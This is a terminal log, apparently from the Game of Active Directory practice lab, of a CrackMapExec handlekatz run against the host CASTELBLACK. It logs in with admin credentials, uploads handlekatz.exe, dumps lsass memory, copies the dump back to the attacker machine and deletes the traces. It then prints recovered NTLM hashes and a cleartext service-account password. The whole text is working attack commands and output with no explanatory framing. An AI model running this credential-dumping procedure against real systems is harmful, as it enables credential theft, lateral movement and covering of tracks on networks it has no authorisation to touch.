 [Nov 18, 2023 - 21:07:15 (CET)] exegol-jorgps /workspace # cme smb 192.168.56.22 -u 'eddard.stark' -p 'FightP3aceAndHonor!' -M handlekatz
[*] Ignore OPSEC in configuration is set and OPSEC unsafe module loaded
SMB 192.168.56.22 445 CASTELBLACK [*] Windows 10.0 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:False)
SMB 192.168.56.22 445 CASTELBLACK [+] north.sevenkingdoms.local\eddard.stark:FightP3aceAndHonor! (admin)
HANDLEKA... 192.168.56.22 445 CASTELBLACK [*] Copy /tmp/handlekatz.exe to C:\Windows\Temp\
HANDLEKA... 192.168.56.22 445 CASTELBLACK [+] [OPSEC] Created file handlekatz.exe on the \\C$\Windows\Temp\
HANDLEKA... 192.168.56.22 445 CASTELBLACK [*] Getting lsass PID via command tasklist /v /fo csv | findstr /i "lsass"
HANDLEKA... 192.168.56.22 445 CASTELBLACK [*] Executing command C:\Windows\Temp\handlekatz.exe --pid:540 --outfile:C:\Windows\Temp\%COMPUTERNAME%-%PROCESSOR_ARCHITECTURE%-%USERDOMAIN%.log
HANDLEKA... 192.168.56.22 445 CASTELBLACK [+] Process lsass.exe was successfully dumped
HANDLEKA... 192.168.56.22 445 CASTELBLACK [*] Copy CASTELBLACK-AMD64-NORTH.log to host
HANDLEKA... 192.168.56.22 445 CASTELBLACK [+] Dumpfile of lsass.exe was transferred to /tmp/CASTELBLACK-AMD64-NORTH.log
HANDLEKA... 192.168.56.22 445 CASTELBLACK [+] Deleted handlekatz file on the C$ share
HANDLEKA... 192.168.56.22 445 CASTELBLACK [+] Deleted lsass.dmp file on the C$ share
HANDLEKA... 192.168.56.22 445 CASTELBLACK [*] Deobfuscating, this might take a while (size: 64905928 bytes)
HANDLEKA... 192.168.56.22 445 CASTELBLACK NORTH\sql_svc:84a5092f53390ea48d660be52b93b804
HANDLEKA... 192.168.56.22 445 CASTELBLACK NORTH.SEVENKINGDOMS.LOCAL\sql_svc:YouWillNotKerboroast1ngMeeeeee
HANDLEKA... 192.168.56.22 445 CASTELBLACK NORTH\robb.stark:831486ac7f26860c9e2f51ac91e1a07a